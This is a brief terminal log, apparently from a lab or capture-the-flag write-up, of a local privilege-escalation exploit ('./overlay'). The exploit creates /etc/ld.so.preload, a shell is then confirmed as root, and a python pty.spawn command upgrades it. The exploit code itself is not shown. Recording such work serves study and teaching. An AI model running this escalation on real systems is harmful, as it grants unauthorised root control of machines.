 ./overlay
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
python3 -c "import pty;pty.spawn('/bin/bash')"
root@ubuntu:/tmp#